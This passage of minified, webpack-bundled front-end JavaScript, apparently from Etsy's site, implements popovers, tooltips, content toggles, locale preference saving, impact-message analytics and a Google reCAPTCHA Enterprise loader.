t=this.isMouseOver?e.TRIGGER_MOUSE_ENTER:e.TRIGGER_MOUSE_LEAVE;if(this.elements.trigger instanceof HTMLElement){var n;null===(n=this.elements.trigger)||void 0===n?void 0:n.dispatchEvent(new CustomEvent(t))}}startAnchoringPopover(){this.fragmentAnchorUtil.setFragmentAnchorProps({anchorFragment:this.elements.trigger?this.elements.trigger:void 0,floatingFragment:this.elements.popover?this.elements.popover:void 0,floatingArrowFragment:this.elements.arrow?this.elements.arrow:void 0,placement:this.popoverOptions.placement});return this.fragmentAnchorUtil.start()}stopAnchoringPopover(){this.fragmentAnchorUtil.stop()}open(){const{TIMING:e,STATES:t}=this.constants;return this.state.openState===t.IS_OPEN?new Promise((e=>{e()})):this.state.openState===t.IS_OPENING?new Promise((e=>{this.animation?this.animation.then(e):e()})):new Promise((n=>{this.startAnchoringPopover();this.setState({openState:t.IS_OPENING});this.animation=new K["default"](e);this.animation.then((()=>{if(this.state.openState===t.IS_OPENING||this.state.openState===t.IS_OPEN){this.setState({openState:t.IS_OPEN});this.animation=null;n()}}))}))}close(){const{TIMING:e,STATES:t}=this.constants;return this.state.openState===t.IS_CLOSED?new Promise((e=>{e()})):this.state.openState===t.IS_CLOSING?new Promise((e=>{this.animation?this.animation.then(e):e()})):new Promise((n=>{this.stopAnchoringPopover();this.setState({openState:t.IS_CLOSING});this.animation=new K["default"](e);return this.animation.then((()=>{if(this.state.openState===t.IS_CLOSING||this.state.openState===t.IS_CLOSED){this.setState({openState:t.IS_CLOSED});this.animation=null;n()}}))}))}isOpenOrOpening(){const{STATES:e}=this.constants;return this.state.openState===e.IS_OPENING||this.state.openState===e.IS_OPEN}destroy(){var e;const{CLASSES:t}=this.constants;null===(e=this.animation)||void 0===e?void 0:e.cancel();if(this.elements.container instanceof Element){var n,s;null===(n=this.elements.container)||void 0===n?void 0:n.classList.remove(t.OPEN);null===(s=this.elements.container)||void 0===s?void 0:s.classList.remove(t.WILL_CLOSE)}this.fragmentAnchorUtil.destroy();this.fragmentTrackingUtil&&this.fragmentTrackingUtil.destroy()}}const X=(e,t)=>{const n=`${e} [data-wt-popover-trigger]`;const s=document.querySelectorAll(e);const i=document.querySelectorAll(n);s.forEach((e=>{new Y(e)}));i.forEach((e=>{e.addEventListener(V["default"].EVENTS.OPEN,(e=>{t.raiseEvent()}))}))};const Z={initPopovers:X};var J=n(36712);const Q=()=>{X(".footer-impact-callout [data-wt-popover]",J["default"].footerRenewableImpactHovered)};const ee={init:Q};var te=n(34397);C.init();k.init();ee.init();B.init();te["default"].init()},42177:(e,t,n)=>{"use strict";n.d(t,{default:()=>l});var s=n(99921);var i=n(72409);function r(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o{constructor(){r(this,"localeOverlay",void 0);r(this,"wtOverlay",void 0);this.localeOverlay=null;this.wtOverlay=null}static getInstance(){o.instance||(o.instance=new o);return o.instance}init(){if(this.wtOverlay&&this.localeOverlay)return true;const e=document.getElementById("wt-locale-picker-overlay");if(!e)return false;this.wtOverlay||(this.wtOverlay=new s["default"](e,{customTrigger:true}));if(!this.localeOverlay){const t=document.getElementById("locale-overlay-save");if(t){this.localeOverlay=new i["default"]({overlay:e,saveButton:t});t.addEventListener("click",(()=>{this.saveLocalePreferences()}))}}return true}openWtOverlay(e){e.preventDefault();const t=document.getElementById("locale-picker-sections-wrap");if(t){t.id="";t.innerHTML=t.innerHTML.replace("\x3c!--","").replace("--\x3e","")}this.wtOverlay&&this.wtOverlay.open()}saveLocalePreferences(){this.localeOverlay&&this.localeOverlay.saveLocalePreferences()}}r(o,"instance",void 0);const a=o.getInstance();const l=a},44837:(e,t,n)=>{"use strict";n.d(t,{default:()=>m});var s=n(42486);var i=n(88057);var r=n(55110);window.Etsy=window.Etsy||{};const o=window.Etsy;const a=".g-recaptcha-etsy";const l="input[name='enterprise_recaptcha_token']";const c='.grecaptcha-badge[data-style="bottomright"]';const h=".js-recaptcha-load-error";const d={de:"de","en-GB":"en-GB","en-US":"en",es:"es",fr:"fr",it:"it",ja:"ja",nl:"nl",pt:"pt",ru:"ru"};function u(){const e={};const t="EtsyRenderRecaptcha1437762502";let n=false;let i;let o=false;const u=[];const m=[];const p=[];const g=function(e){if(!C(e))return;e.dataset.etsyLoaded="true";const t=e.dataset.sitekey;const n=e.dataset.recaptchaKeyType;const s=e.dataset.recaptchaAction||"view";const i=-1!==window.location.search.indexOf("dark_mode")?"dark":"light";const r={sitekey:t,action:s,theme:i,callback(t){[...e.parentNode.querySelectorAll(l)].forEach((e=>{e.value=t}));const n=new CustomEvent("recaptcha_success",{detail:t,bubbles:true});e.dispatchEvent(n)},"expired-callback"(t){const n=new CustomEvent("recaptcha_expired",{detail:t,bubbles:true});e.dispatchEvent(n)}};[...document.querySelectorAll(c)].forEach((e=>{e.style.display="none"}));let o=null;if("checkbox"===n||"checkbox_difficult"===n)o=window.grecaptcha.enterprise.render(e,r);else{if("invisible"!==n){e.style.display="none";return}{r["size"]="invisible";o=window.grecaptcha.enterprise.render(e,r);const t=e=>{setTimeout((()=>{window.grecaptcha.enterprise.reset(o);window.grecaptcha.enterprise.execute(o)}),0)};window.grecaptcha.enterprise.execute(o);e.addEventListener("recaptcha_expired",t)}}null!==o&&void 0!==o&&p.push(o)};const E=function(e){u.push(e)};i=E;const v=window[t]=function(){o=true;i=g;let e;while(u.length>0){e=u.shift();S(e)}let t;while(m.length>0){t=m.shift();t()}};function f(e){o?e():m.push(e)}function S(e){let t=e;"string"===typeof t&&(t=Array.from(document.querySelectorAll(t)));Array.isArray(t)||(t=t.length||0===t.length?Array.from(t):[t]);t.forEach((e=>{const t=e.dataset.sitekey;const n=e.dataset.recaptchaKeyType;w(t,n,(()=>{"score"!==n&&[...e.parentNode.querySelectorAll(h)].forEach((e=>{e.classList.remove("wt-display-none")}))}));i(e)}))}function T(){if(window.grecaptcha&&window.grecaptcha.enterprise&&window.grecaptcha.enterprise.reset)for(let e=0;e<p.length;++e)window.grecaptcha.enterprise.reset(p[e])}function _(e){e&&S(e.querySelectorAll(a))}function O(e,t){if(!window.grecaptcha||!window.grecaptcha.enterprise){t();return}const n=e.dataset.sitekey;const i=e.dataset.recaptchaAction||"view";window.grecaptcha.enterprise.ready((()=>{window.grecaptcha.enterprise.execute(n,{action:i}).then((n=>{[...e.parentNode.querySelectorAll(l)].forEach((e=>{e.value=n}));t(n)})).catch((e=>{t();s["default"].captureException(e,{tags:{enterprise_recaptcha_action:i}})}))}))}function I(n,s){const i=n.dataset.sitekey;if(e[i])O(n,s);else{window[t]=()=>{O(n,s);window[t]=v};w(i,"score")}}function A(){if(n||!window.document)return;n=true;S(L())}function w(n,s,i){if(!e[n]){const r=document.createElement("script");const o="score"===s?n:"explicit";const a="score"===s?"&badge=none":"";r.src=`https://www.google.com/recaptcha/enterprise.js?onload=${t}&render=${o}&hl=${b()}${a}`;r.setAttribute("defer","");i&&(r.onerror=i);document.body.appendChild(r);e[n]=true}}function b(){var e,t;const n=(null===(e=r["default"].getObject("locale_settings"))||void 0===e||null===(t=e.language)||void 0===t?void 0:t.code)||"";const s=d[n];if(void 0!==s)return s;return"en"}function L(){return[...document.querySelectorAll(a)].filter((e=>y(e)&&C(e)))}function y(e){return"true"===e.dataset.etsyAutoload||"1"===e.dataset.etsyAutoload}function C(e){return"true"!==e.dataset.etsyLoaded}return{autoload:A,executeEnterpriseRecaptcha:O,renderRecaptcha:S,renderChildRecaptchas:_,resetRecaptchas:T,loadRecaptchaAndExecute:I,onRecaptchaLoaded:f}}if("object"!==typeof o.Recaptcha){o.Recaptcha=u();(0,i.onWindowLoaded)(o.Recaptcha.autoload)}const m=o.Recaptcha},34397:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(99921);const i=()=>{const e=document.getElementById("country-picker");e&&new s["default"](e)};const r={init:i}},72409:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(32444);var i=n(55110);var r=n(6831);var o=n(9420);var a=n(36529);function l(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class c{constructor({overlay:e,saveButton:t}){l(this,"overlay",void 0);l(this,"saveButton",void 0);this.overlay=e;this.saveButton=t}getSelectedLocale(){return{language:this.getElementValue("#locale-overlay-select-language_code"),currency:this.getElementValue("#locale-overlay-select-currency_code"),region:this.getElementValue("#locale-overlay-select-region_code")}}getElementValue(e){var t,n;return(null===(t=this.overlay)||void 0===t||null===(n=t.querySelector(e))||void 0===n?void 0:n.value)||""}addSpinner(){this.saveButton.classList.add("wt-btn--is-loading")}logEvent(e){a["default"].logEvent({event_name:e,ui:"overlay",trigger:"footer",...this.getSelectedLocale()})}saveLocalePreferences(){const e=i["default"].featureIsEnabled("isAppShellEnabled")?"localization.locale_settings.picker_app_shell.error":"localization.locale_settings.picker.error";const t=i["default"].featureIsEnabled("isAppShellEnabled")?"localization.locale_settings.picker_app_shell.update":"localization.locale_settings.picker.update";this.addSpinner();const n=(0,o["default"])(this.getSelectedLocale());return(0,s["default"])(n).then((e=>e.ok?Promise.resolve():Promise.reject())).then((()=>{r["default"].increment(t);this.logEvent("set_locale_preferences");const e=window.location.href;const n=new URL(e);const s="locale_override";n.searchParams.has(s)?this.deleteParamAndLoadPage(n,s):window.location.reload()})).catch((()=>{r["default"].increment(e);this.logEvent("set_locale_preferences_failure")}))}deleteParamAndLoadPage(e,t){e.searchParams.delete(t);window.location.href=e.toString()}}},36712:(e,t,n)=>{"use strict";n.d(t,{default:()=>L});var s=n(36529);function i(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const r="cart_shop_local";const o="hp_whatisetsy_community";const a="footer_renewable_impact";const l="impact_tracker_small_business";const c="impact_tracker_carbon_offset";const h="impact_tracker_donate_the_change";const d="impact_tracker_vintage";const u="impact_tracker_general";const m="carbon";const p="dtc";const g="general";const E="local";const v="small_business";const f="economic";const S="sustainability";const T="vintage";const _="buyers";const O="impact_message_seen";const I="impact_message_hovered";class A{constructor(e,t,n,r){i(this,"impactName",void 0);i(this,"impactThemes",void 0);i(this,"impactAudiences",void 0);i(this,"eventName",void 0);i(this,"raiseEvent",(e=>{const t={...e,impact_name:this.impactName,impact_themes:this.impactThemes,impact_audiences:this.impactAudiences,event_name:this.eventName};s["default"].logEvent(t)}));this.impactName=e;this.impactThemes=t;this.impactAudiences=n;this.eventName=r}}const w={smallBusinessCard:new A(l,[v],[_],O),carbonOffsetCard:new A(c,[m],[_],O),donateTheChangeCard:new A(h,[p],[_],O),vintageCard:new A(d,[T],[_],O),generalCard:new A(u,[g],[_],O)};const b={homeImpactCommunityHovered:new A(o,[m,f,v],[_],I),footerRenewableImpactHovered:new A(a,[S],[_],I),cartShopLocalHovered:new A(r,[E],[_],I),impactTracker:w};const L=b},83714:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});var s=n(96153);var i=n(19649);const r={isElementVisible(e){return"undefined"!==typeof window&&null!==e.offsetParent},getContentHeight(e){if(0===e.scrollHeight)return"auto";return`${e.scrollHeight}px`},getInnerHeight(e){if("undefined"===typeof window)return 0;const{paddingTop:t,paddingBottom:n,marginTop:s,marginBottom:i}=window.getComputedStyle(e);return e.scrollHeight-parseInt(t,10)-parseInt(n,10)-parseInt(s,10)-parseInt(i,10)},getInnerWidth(e){if("undefined"===typeof window)return 0;const{paddingLeft:t,paddingRight:n,marginLeft:s,marginRight:i}=window.getComputedStyle(e);return e.scrollWidth-parseInt(t,10)-parseInt(n,10)-parseInt(s,10)-parseInt(i,10)},isInline({inline:e}){return"string"===typeof e&&e.length>0},isMultiInline({inline:e}){return e===i.INLINE_TYPES.MULTI},isSingleInline({inline:e}){return e===i.INLINE_TYPES.SINGLE},isWidthInvalid(e,{inline:t}){if(!r.isElementVisible(e))return false;if(!r.isSingleInline({inline:t}))return false;return r.getInnerWidth(e)<=e.offsetWidth+1},isHeightInvalid(e,{inline:t,readMore:n}){if(!r.isElementVisible(e))return false;if(!r.isMultiInline({inline:t})&&!n)return false;return r.getInnerHeight(e)<=e.offsetHeight},isSizeInvalid(e,t){return r.isWidthInvalid(e,t)||r.isHeightInvalid(e,t)},removeTabIndexOverrides(e){s["default"].makeActive(e)},setTabIndexOverrides(e){s["default"].makeInert(e)}};const o=r},16225:(e,t,n)=>{"use strict";n.d(t,{default:()=>f});var s=n(5015);var i=n(19649);var r=n(83714);var o=n(95989);var a=n(78537);var l=n(97418);function c(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const{isInline:h,isMultiInline:d,isSingleInline:u,isSizeInvalid:m,setTabIndexOverrides:p,removeTabIndexOverrides:g,getContentHeight:E}=r["default"];class v extends l["default"]{constructor(e,t={}){super();c(this,"state",{});c(this,"elements",{});c(this,"element",void 0);c(this,"options",void 0);c(this,"contentToggleCore",void 0);c(this,"_validateElements",(()=>{if(this.options.defaultOpen&&this.options.oneWay){false;return false}if(!this.element||!this.element.getAttribute("aria-controls")){false;return false}return true}));c(this,"_initializeElements",(()=>{var e,t;if(!this.element)return;this.elements={trigger:this.element,triggerWrapper:document.querySelector(`#${this.element.getAttribute("id")}-trigger-wrapper`),contentElement:document.getElementById(null!==(e=this.element.getAttribute("aria-controls"))&&void 0!==e?e:""),contentSummaryElement:document.getElementById(null!==(t=this.element.getAttribute("aria-describedby"))&&void 0!==t?t:"")};if(this.elements.trigger&&this.elements.contentElement){this.options.animate||this.elements.trigger.classList.add(i.CLASSES.NO_ANIMATION);this.options.readMore||this.options.oneWay||this.elements.trigger.setAttribute("aria-expanded",`${!!this.options.defaultOpen}`);this.elements.contentElement.setAttribute("aria-hidden",`${!this.options.defaultOpen}`);if(this.options.readMore){var n;this._setTriggerLabel(this.options.defaultOpen?this.options.readMoreLabelOpen:this.options.readMoreLabelClosed);null===(n=this.elements.contentSummaryElement)||void 0===n?void 0:n.setAttribute("aria-hidden",this.options.defaultOpen?"true":"false");this.elements.trigger.setAttribute("aria-describedby",!this.options.defaultOpen&&this.elements.contentSummaryElement?this.elements.contentSummaryElement.id:"")}if(this._shouldFallbackToSingle()){this._setMultiInlineToSingleInline();this.options.inline=i.INLINE_TYPES.SINGLE}}}));c(this,"_setOpenDefaultInline",(()=>{var e,t;null===(e=this.elements.contentElement)||void 0===e?void 0:e.classList.remove(i.CLASSES.TEXT_TRUNCATE.SINGLE);null===(t=this.elements.contentElement)||void 0===t?void 0:t.classList.remove(i.CLASSES.TEXT_TRUNCATE.MULTI)}));c(this,"_shouldFallbackToSingle",(()=>d(this.options)&&!a["default"].cssSupport("-webkit-line-clamp","3")));c(this,"_setMultiInlineToSingleInline",(()=>{this.options.inline=i.INLINE_TYPES.SINGLE;if(this.elements.trigger&&this.elements.contentElement){this.elements.trigger.dataset.inline=i.INLINE_TYPES.SINGLE;this.elements.contentElement.classList.remove(i.CLASSES.TEXT_TRUNCATE.MULTI);this.elements.contentElement.classList.add(i.CLASSES.TEXT_TRUNCATE.SINGLE);if(this.elements.contentElement.parentNode instanceof Element){this.elements.contentElement.parentNode.classList.remove(i.CLASSES.INLINE_CLASSES.MULTI);this.elements.contentElement.parentNode.classList.add(i.CLASSES.INLINE_CLASSES.SINGLE)}}}));c(this,"_removeContentToggle",(()=>{if(this.elements.contentElement){this.elements.contentElement.classList.remove.apply(this.elements.contentElement.classList,[...i.CLASSES.WT_CONTENT_TOGGLE]);this._removeTrigger()}}));c(this,"_removeTrigger",(()=>{if(this.elements.contentElement&&this.elements.trigger){this.elements.contentElement.setAttribute("aria-hidden","false");this.elements.trigger.parentNode instanceof Element&&this.elements.trigger.parentNode.removeChild(this.elements.trigger);this.elements.trigger=null}}));c(this,"_initializeCore",(()=>{const e={openState:this.options.defaultOpen?i.STATES.IS_OPEN:i.STATES.IS_CLOSED};this.contentToggleCore=new i["default"](this.options||{},e,this.elements);this.contentToggleCore.initialize();this.contentToggleCore.addListener((e=>{this.handleStateChange(e.openState)}))}));c(this,"handleStateChange",(e=>{switch(e){case i.STATES.IS_OPENING:this._handleOpening();break;case i.STATES.IS_OPEN:this._handleOpen();break;case i.STATES.IS_CLOSING:this._handleClosing();break;case i.STATES.IS_CLOSED:this._handleClosed();break;default:break}}));c(this,"_handleOpening",(()=>{if(this.elements.trigger&&(this.elements.contentElement instanceof HTMLDivElement||this.elements.contentElement instanceof HTMLParagraphElement)){this.elements.trigger.dispatchEvent(new CustomEvent(i.EVENTS.BEFORE_OPEN));if(this.options.animate){this.elements.contentElement.classList.add(i.CLASSES.IS_ANIMATING);this.elements.contentElement.style.maxHeight=E(this.elements.contentElement)}null!==this.elements.trigger.getAttribute("aria-expanded")&&this.elements.trigger.setAttribute("aria-expanded","true");this.elements.contentElement.setAttribute("aria-hidden","false");g(this.elements.contentElement);if(this.options.readMore){var e;this._setTriggerLabel(this.options.readMoreLabelOpen);null===(e=this.elements.contentSummaryElement)||void 0===e?void 0:e.setAttribute("aria-hidden","true");this.elements.trigger.setAttribute("aria-describedby","");document.activeElement===this.elements.trigger&&this.elements.contentElement.focus()}}}));c(this,"_handleOpen",(()=>{if(this.elements.trigger&&this.elements.contentElement){this.elements.trigger.dispatchEvent(new CustomEvent(i.EVENTS.OPEN));if(this.options.animate){this.elements.contentElement.classList.remove(i.CLASSES.IS_ANIMATING);this.elements.contentElement.style.removeProperty("max-height")}this.options.oneWay&&this.elements.trigger&&this._removeTrigger();u(this.options)?this.elements.contentElement.classList.remove(i.CLASSES.TEXT_TRUNCATE.SINGLE):d(this.options)&&this.elements.contentElement.classList.remove(i.CLASSES.TEXT_TRUNCATE.MULTI)}if(this.options.readMore){var e;null===(e=this.elements.triggerWrapper)||void 0===e?void 0:e.classList.add(i.CLASSES.READ_MORE_TRIGGER_WRAPPER_CLASSES.open)}}));c(this,"_handleClosing",(()=>{if(this.elements.trigger&&(this.elements.contentElement instanceof HTMLDivElement||this.elements.contentElement instanceof HTMLParagraphElement)){this.elements.trigger.dispatchEvent(new CustomEvent(i.EVENTS.BEFORE_CLOSE));if("undefined"!==typeof window&&this.options.animate&&!h(this.options)){this.elements.contentElement.style.maxHeight=E(this.elements.contentElement);window.requestAnimationFrame((()=>{if(this.elements.contentElement){this.elements.contentElement.classList.add(i.CLASSES.IS_ANIMATING);this.elements.contentElement.style.maxHeight="0"}}))}null!==this.elements.trigger.getAttribute("aria-expanded")&&this.elements.trigger.setAttribute("aria-expanded","false");p(this.elements.contentElement);if(this.options.readMore){var e;this._setTriggerLabel(this.options.readMoreLabelClosed);null===(e=this.elements.contentSummaryElement)||void 0===e?void 0:e.setAttribute("aria-hidden","false");this.elements.trigger.setAttribute("aria-describedby",this.elements.contentSummaryElement?this.elements.contentSummaryElement.id:"")}u(this.options)?this.elements.contentElement.classList.add(i.CLASSES.TEXT_TRUNCATE.SINGLE):d(this.options)&&this.elements.contentElement.classList.add(i.CLASSES.TEXT_TRUNCATE.MULTI)}}));c(this,"_handleClosed",(()=>{var e;if(this.elements.trigger&&this.elements.contentElement){this.elements.trigger.dispatchEvent(new CustomEvent(i.EVENTS.CLOSE));if(this.options.animate&&!h(this.options)){this.elements.contentElement.classList.remove(i.CLASSES.IS_ANIMATING);this.elements.contentElement.removeAttribute("style")}this.elements.contentElement.setAttribute("aria-hidden","true")}null===(e=this.elements.triggerWrapper)||void 0===e?void 0:e.classList.remove(i.CLASSES.READ_MORE_TRIGGER_WRAPPER_CLASSES.open)}));c(this,"_setTriggerLabel",(e=>{var t;if(!this.elements.trigger)return;const n=null!==(t=this.elements.trigger.querySelector("[data-label-element]"))&&void 0!==t?t:this.elements.trigger;n.innerHTML=e}));c(this,"toggle",(()=>this.contentToggleCore?this.contentToggleCore.toggle():Promise.resolve()));c(this,"open",(()=>this.contentToggleCore?this.contentToggleCore.open():Promise.resolve()));c(this,"close",(()=>this.contentToggleCore?this.contentToggleCore.close():Promise.resolve()));this.options=i.DEFAULT_OPTIONS;if(!(0,s["default"])(e,"WtContentToggle - The element provided to the constructor does not exist"))return;this.element=e;this.options={...i.DEFAULT_OPTIONS,...t,...(0,o["default"])(this.element)};if(this._validateElements()){this._initializeElements();if(!this.options.defaultOpen&&this.elements.contentElement&&(this.elements.contentElement instanceof HTMLDivElement||this.elements.contentElement instanceof HTMLParagraphElement)&&m(this.elements.contentElement,this.options)){this.elements.contentElement.dispatchEvent(new CustomEvent(i.EVENTS.INVALID_SIZE));this._removeContentToggle();return}this._initializeCore();(this.elements.contentElement instanceof HTMLDivElement||this.elements.contentElement instanceof HTMLParagraphElement)&&!this.options.defaultOpen&&p(this.elements.contentElement);h(this.options)&&this.options.defaultOpen&&this._setOpenDefaultInline();this.elements.trigger&&this.contentToggleCore&&this.elements.trigger.addEventListener("click",this.contentToggleCore.toggle.bind(this.contentToggleCore))}}}const f=v},19649:(e,t,n)=>{"use strict";n.d(t,{CLASSES:()=>u,DEFAULT_OPTIONS:()=>a,EVENTS:()=>g,INLINE_TYPES:()=>d,STATES:()=>c,WIDTH_TYPES:()=>p,default:()=>v});var s=n(97418);var i=n(12405);function r(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const o={OPEN_ANIMATION_TIMEOUT:200,CLOSE_ANIMATION_TIMEOUT:200,OPEN_READMORE_LABEL:"Less",CLOSED_READMORE_LABEL:"More"};const a={animate:true,oneWay:false,defaultOpen:false,readMore:false,inline:null,readMoreLabelOpen:o.OPEN_READMORE_LABEL,readMoreLabelClosed:o.CLOSED_READMORE_LABEL};const l={trigger:null,contentElement:null,contentSummaryElement:null};const c={IS_CLOSED:"isClosed",IS_OPENING:"isOpening",IS_OPEN:"isOpen",IS_CLOSING:"isClosing"};const h={openState:c.IS_CLOSED};const d={SINGLE:"single",MULTI:"multi"};const u={BTN:"wt-content-toggle--btn",BTN_ICON:"wt-content-toggle--btn__icon",WITH_ICON:"wt-content-toggle--with-icon",IS_ANIMATING:"wt-content-toggle--is-animating",NO_ANIMATION:"wt-content-toggle--no-animation",WIDTH_FULL:"wt-content-toggle--full-width",WIDTH_FLUSH:"wt-content-toggle--full-width wt-content-toggle--flush",BODY:"wt-content-toggle__body",CONDENSED:"wt-content-toggle__body--condensed",ELLIPSIS_TOGGLE:"wt-content-toggle--ellipsis-btn",READ_MORE_BODY_TRUNCATED:"wt-content-toggle__body--truncated",READ_MORE_SIZE_CLASSES:{small:"wt-content-toggle__body--truncated-01",medium:"wt-content-toggle__body--truncated-02",large:"wt-content-toggle__body--truncated-03",hidden:"wt-content-toggle__body--truncated-00"},READ_MORE_TRIGGER_WRAPPER_CLASSES:{centered:"wt-text-center-xs",open:"wt-mt-xs-1"},WT_CONTENT_TOGGLE:["wt-content-toggle__body","wt-content-toggle__body--truncated","wt-content-toggle__body--truncated-01","wt-content-toggle__body--truncated-02","wt-content-toggle__body--truncated-03","wt-content-toggle__body--truncated-00"],INLINE_CLASSES:{SINGLE:"wt-content-toggle--truncated-inline-single",MULTI:"wt-content-toggle--truncated-inline-multi"},TEXT_TRUNCATE:{SINGLE:"wt-text-truncate",MULTI:"wt-text-truncate--multi-line"}};const m={SMALL:"small",MEDIUM:"medium",LARGE:"large",HIDDEN:"hidden"};const p={FULL:"full",FLUSH:"flush"};const g={BEFORE_OPEN:"wtContentToggleBeforeOpen",OPEN:"wtContentToggleOpen",BEFORE_CLOSE:"wtContentToggleBeforeClose",CLOSE:"wtContentToggleClose",INVALID_SIZE:"wtContentToggleInvalidSize"};class E extends s["default"]{constructor(e,t,n){var s;super();r(this,"options",void 0);r(this,"elements",void 0);r(this,"state",void 0);r(this,"_animationTimeout",void 0);r(this,"initialize",(()=>{}));r(this,"shouldOpen",(()=>this.state.openState===c.IS_CLOSING||this.state.openState===c.IS_CLOSED));r(this,"open",(()=>{if(this.state.openState===c.IS_OPENING||this.state.openState===c.IS_OPEN)return Promise.resolve();this.setState({openState:c.IS_OPENING});this._animationTimeout=new i["default"](this.options.animate?o.OPEN_ANIMATION_TIMEOUT:0);return this._animationTimeout.then((()=>{this.setState({openState:c.IS_OPEN});this._animationTimeout=null}))}));r(this,"close",(()=>{if(this.state.openState===c.IS_CLOSING||this.state.openState===c.IS_CLOSED)return Promise.resolve();this.setState({openState:c.IS_CLOSING});this._animationTimeout=new i["default"](this.options.animate?o.CLOSE_ANIMATION_TIMEOUT:0);return this._animationTimeout.then((()=>{this.setState({openState:c.IS_CLOSED});this._animationTimeout=null}))}));r(this,"toggle",(()=>{this._animationTimeout&&this._animationTimeout.cancel();return this.shouldOpen()?this.open():this.close()}));this.options={...a,...e};this.elements={...l,...n};const d=this.options.defaultOpen?c.IS_OPEN:c.IS_CLOSED;const u=null!==(s=t.openState)&&void 0!==s?s:d;this.state={...h,...t,openState:u};this._animationTimeout=null}}const v=E},92746:(e,t,n)=>{"use strict";n.d(t,{default:()=>E});var s=n(49680);const i={POPOVER:"wt-popover",OPEN:"wt-popover--is-open",WILL_CLOSE:"wt-popover--will-close",TRIGGER:"wt-popover__trigger",UNDERLINE:"wt-popover__trigger--underline",ARROW:"wt-popover__arrow",PLACEMENTS:{TOP:"wt-popover--top",RIGHT:"wt-popover--right",LEFT:"wt-popover--left"}};const r={POPOVER:"wt-tooltip__popper__overlay",OPEN:"wt-tooltip__popper__overlay--is-open",WILL_CLOSE:"wt-tooltip__popper--will-close",TRIGGER:"wt-tooltip__popper__trigger",UNDERLINE:"wt-tooltip__popper__trigger--underline",ARROW:"wt-tooltip__popper__arrow",PLACEMENTS:{LEFT:"wt-tooltip__popper--left",LEFT_BOTTOM:"wt-tooltip__popper--bottom-left",RIGHT:"wt-tooltip__popper--right",RIGHT_BOTTOM:"wt-tooltip__popper--bottom-right",TOP:"wt-tooltip__popper--top",TOP_LEFT:"wt-tooltip__popper--top-left",TOP_RIGHT:"wt-tooltip__popper--top-right",BOTTOM_LEFT:"wt-tooltip__popper--bottom-left",BOTTOM_RIGHT:"wt-tooltip__popper--bottom-right"}};const o={ESCAPED:"data-wt-tooltip-escaped"};const a={TRIGGER:".wt-tooltip__trigger"};const l={ARROW:`.${r.ARROW}`,TRIGGER:".wt-tooltip__popper__trigger"};const c={ARROW:`.${i.ARROW}`,TRIGGER:"[data-wt-popover-trigger]"};const h={BEFORE_OPEN:"wtPopoverBeforeOpen",OPEN:"wtPopoverOpen",BEFORE_CLOSE:"wtPopoverBeforeClose",CLOSE:"wtPopoverClose",TRIGGER_MOUSE_ENTER:"wtTriggerMouseEnter",TRIGGER_MOUSE_LEAVE:"wtTriggerMouseLeave"};const d={IS_CLOSED:"isClosed",IS_CLOSING:"isClosing",IS_OPEN:"isOpen",IS_OPENING:"isOpening"};const u={POPOVER_ANIMATION_DURATION:300,TOOLTIP_ANIMATION_DURATION:100};const m={DEFAULT:"default",UNDERLINE:"underline",HELP_ICON:"helpIcon"};const p={openState:d.IS_CLOSED};const g={placement:s.PLACEMENTS.BOTTOM};const E={TOOLTIP_SELECTORS:a,TOOLTIP_ATTRIBUTES:o,TOOLTIP_POPPER_SELECTORS:l,TOOLTIP_POPPER_CLASSES:r,SELECTORS:c,CLASSES:i,EVENTS:h,STATES:d,TIMING:u,TRIGGER_TYPES:m,INITIAL_STATE:p,DEFAULT_OPTIONS:g}},85997:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(40191);var i=n(30702);const r=(e,t,n)=>{const r=(0,i.popperGenerator)({defaultModifiers:[...i.defaultModifiers,s.arrow,s.flip,s.offset,s.preventOverflow]});const o=r(e,t,n);const a={destroy:()=>{o.destroy()},setOptions:e=>{o.setOptions(e)},_popperInstance:o};return a}},49680:(e,t,n)=>{"use strict";n.d(t,{FIRST_UPDATE_EVENT:()=>a,PLACEMENTS:()=>r,default:()=>h,mapStringtoPlacement:()=>o});var s=n(85997);function i(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const r={LEFT:"left",LEFT_BOTTOM:"left-bottom",RIGHT:"right",RIGHT_BOTTOM:"right-bottom",TOP:"top",TOP_LEFT:"top-left",TOP_RIGHT:"top-right",TOP_START:"top-start",BOTTOM:"bottom",BOTTOM_LEFT:"bottom-left",BOTTOM_RIGHT:"bottom-right",BOTTOM_START:"bottom-start"};function o(e){switch(e){case"left":return r.LEFT;case"left-bottom":return r.LEFT_BOTTOM;case"right":return r.RIGHT;case"right-bottom":return r.RIGHT_BOTTOM;case"top":return r.TOP;case"top-left":return r.TOP_LEFT;case"top-right":return r.TOP_RIGHT;case"top-start":return r.TOP_START;case"bottom":return r.BOTTOM;case"bottom-left":return r.BOTTOM_LEFT;case"bottom-right":return r.BOTTOM_RIGHT;case"bottom-start":return r.BOTTOM_START;default:return}}const a="FragmentAnchor:onFirstUpdate";const l={left:"left","left-bottom":"left-start",right:"right","right-bottom":"right-start",top:"top","top-left":"top-end","top-right":"top-start","top-start":"top-start",bottom:"bottom","bottom-left":"bottom-end","bottom-right":"bottom-start","bottom-start":"bottom-start"};const c={left:[l.right,l.bottom,l.top],"left-bottom":[l["right-bottom"],l.bottom,l.top],right:[l.left,l.bottom,l.top],"right-bottom":[l["left-bottom"],l.bottom,l.top],top:[l.bottom,l.right,l.left],"top-left":[l["bottom-left"],l.top,l.left,l.right],"top-right":[l["bottom-right"],l.top,l.right,l.left],"top-start":[l["bottom-start"]],bottom:[l.top,l.right,l.left],"bottom-left":[l["top-left"],l.bottom,l.left,l.right],"bottom-right":[l["top-right"],l.bottom,l.right,l.left],"bottom-start":[l["top-start"]]};class h{constructor(e){i(this,"anchorFragment",void 0);i(this,"floatingFragment",void 0);i(this,"floatingArrowFragment",void 